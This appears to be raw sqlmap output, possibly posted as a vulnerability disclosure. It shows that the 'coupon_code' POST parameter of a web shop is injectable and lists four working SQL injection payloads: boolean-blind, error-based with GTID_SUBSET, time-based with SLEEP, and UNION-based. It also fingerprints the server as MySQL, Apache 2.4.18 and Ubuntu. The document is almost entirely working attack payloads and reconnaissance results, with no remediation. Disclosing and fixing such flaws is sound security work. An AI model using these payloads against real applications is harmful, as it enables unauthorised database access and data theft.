 POST parameter 'coupon_code' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 116 HTTP(s) requests:
---
Parameter: coupon_code (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: coupon_code=12345678' AND 8809=(SELECT (CASE WHEN (8809=8809) THEN 8809 ELSE (SELECT 3272 UNION SELECT 5651) END))-- -&apply_coupon=Apply Coupon

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: coupon_code=12345678' AND GTID_SUBSET(CONCAT(0x7176787071,(SELECT (ELT(3963=3963,1))),0x717a706b71),3963)-- HzSn&apply_coupon=Apply Coupon

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: coupon_code=12345678' AND (SELECT 5675 FROM (SELECT(SLEEP(5)))jUVm)-- yGuk&apply_coupon=Apply Coupon

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: coupon_code=12345678' UNION ALL SELECT CONCAT(0x7176787071,0x6675464c646d494951637347746f7a6e6c434e6f776c4c4d715870637959524d6d72615456794545,0x717a706b71),NULL,NULL-- -&apply_c
oupon=Apply Coupon
---
[21:20:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.6